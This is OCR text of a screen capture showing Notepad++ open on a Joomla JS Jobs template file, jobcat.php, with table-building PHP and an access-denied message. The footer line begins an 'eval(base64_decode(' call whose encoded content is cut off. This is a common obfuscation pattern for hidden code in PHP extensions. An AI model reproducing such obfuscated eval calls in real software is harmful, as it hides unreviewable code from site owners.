 *C:\xampp\htdocs\Joomla3\components\com_jsjobs\views\jobseeker\tmpl\jobcat.php - Notepad++
File Edit Search View Format Encoding Language Settings Macro Run TextFX Plugins Window ? X
specials.php jobcat.php
110 <?php
111 if ($count == $noofcols){
112 echo '</tr>';
113 $count = 0;
114 }
115 $count++;
116 }
117
118 }
119 if ($count-1 < $noofcols){
120 for ($i = $count; $i <= $noofcols; $i++){
121 echo '<td></td>';
122 }
123 echo '</tr>';
124 }
125
126 ?>
127
128 </table>
129 <?php
130 } else{ // not allowed job posting ?>
131 <div id="errormessagedown"></div>
132 <div id="errormessage" class="errormessage">
133 <div id="message"><b><?php echo JText::_('EA_YOU_ARE_NOT_ALLOWED_TO_VIEW');?></b></div>
134 </div>
135 <?php
136
137 }
138 }//ol
139 ?>
140 <div id="jsjobs_footer"><?php echo eval(base64_decode('
141
Capture Effects Tools Help
Duration
0:05:52
Audio
Delete Pause Stop
PHP Hypertext Preprocessor file nb char : 5864 Ln : 139 Col : 3 Sel : 0 Dos\Windows ANSI INS
ENG 12:50 PM